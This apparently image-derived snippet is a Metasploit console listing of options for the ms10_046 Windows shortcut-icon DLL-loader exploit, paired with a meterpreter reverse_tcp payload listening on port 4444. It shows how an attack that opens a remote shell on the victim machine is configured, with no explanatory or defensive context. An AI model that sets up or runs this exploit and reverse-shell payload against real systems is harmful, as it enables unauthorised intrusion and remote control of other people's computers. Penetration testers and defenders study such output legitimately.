 msf exploit(ms10_046_shortcut_icon_dllloader) > show options
Module options (exploit/windows/browser/ms10_046_shortcut_icon_dllloader):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be
an address on the local machine or 0.0.0.0
SRVPORT 80 yes The daemon port to listen on (do not chan
ge)
SSLCert no Path to a custom SSL certificate (default
is randomly generated)
UNCHOST no The host portion of the UNC path to provi
de to clients (ex: 1.2.3.4).
URIPATH / yes The URI to use (do not change).
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, no
ne
LHOST yes The listen address
LPORT 4444 yes The listen port